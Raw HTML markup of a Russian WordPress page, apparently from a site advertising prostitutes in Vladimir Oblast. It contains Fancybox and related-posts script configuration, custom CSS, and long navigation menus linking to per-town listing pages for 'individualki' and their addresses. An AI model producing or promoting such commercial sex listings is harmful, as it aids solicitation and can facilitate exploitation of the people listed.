		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '623';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%9D%D0%BE%D0%B2%D0%BE%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://vladimir33.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '13';
</script>
<link rel="stylesheet" href="https://vladimir33.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */





/* не показывать в десктопе вестии или еще что-то, забыл,  */

@media screen and (min-width: 600px) {
.menu-toggle, .no-mobilever, button, .ast-button, .ikswebcall, .ast-custom-button, .button, input#submit, input[type="button"], input[type="submit"], input[type="reset"] {
visibility: hidden;
display: none;
}
}

/* конц */




/* не показывать в моб вестии или еще что-то, забыл,  */

@media screen and (max-width: 600px) {
.desk {
visibility: hidden;
display: none;
}
}

/* конц */











/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */



/* начало прозрачный маин на страницах записей и страниц */









.ast-row.site-header-above-section-right {
clear: both;
}

a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-623 wp-custom-logo wp-theme-astra ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://vladimir33.top/" class="menu-link">Главная</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Новые</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гороховц</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Александров</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-508"><a href="https://vladimir33.top/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимирская область</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Судогда</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Муром</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ковров</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Меленки</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Радужный</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Струнино</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Суздаль</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Вязники</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Карабаново</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Кольчугино</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Покров</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимир</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камешково</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Петушки</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лакинск</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гусь-Хрустальный</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Юрьев-Польский</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Собинк</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Киржач</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Навигация по сайту"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-681 menu-item"><a href="https://vladimir33.top/adresa-individualok-arxangela.html" class="menu-link">Адреса индивидуалок Архангела</a></li><li class="page_item page-item-792 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-gonobilovo.html" class="menu-link">Адреса индивидуалок в Гонобилово</a></li><li class="page_item page-item-772 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-zarechnom.html" class="menu-link">Адреса индивидуалок в Заречном</a></li><li class="page_item page-item-601 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-likino.html" class="menu-link">Адреса индивидуалок в Ликино</a></li><li class="page_item page-item-632 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-pershino.html" class="menu-link">Адреса индивидуалок в Першино</a></li><li class="page_item page-item-641 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-proletarskom.html" class="menu-link">Адреса индивидуалок в Пролетарском</a></li><li class="page_item page-item-853 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-sergeevo.html" class="menu-link">Адреса индивидуалок в Сергеево</a></li><li class="page_item page-item-750 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-shatnevo.html" class="menu-link">Адреса индивидуалок в Шатнево</a></li><li class="page_item page-item-769 menu-item"><a href="https://vladimir33.top/adresa-individualok-vorobyovka.html" class="menu-link">Адреса индивидуалок Воробьёвка</a></li><li class="page_item page-item-567 menu-item"><a href="https://vladimir33.top/adresa-individualok-dobrynskogo.html" class="menu-link">Адреса индивидуалок Добрынского</a></li><li class="page_item page-item-677 menu-item"><a href="https://vladimir33.top/adresa-individualok-zolotkovo.html" class="menu-link">Адреса индивидуалок Золотково</a></li><li class="page_item page-item-592 menu-item"><a href="https://vladimir33.top/adresa-individualok-kovardicy.html" class="menu-link">Адреса индивидуалок Ковардицы</a></li><li class="page_item page-item-808 menu-item"><a href="https://vladimir33.top/adresa-individualok-krasnogo-zarechya.html" class="menu-link">Адреса индивидуалок Красного Заречья</a></li><li class="page_item page-item-602 menu-item"><a href="https://vladimir33.top/adresa-individualok-lipna.html" class="menu-link">Адреса индивидуалок 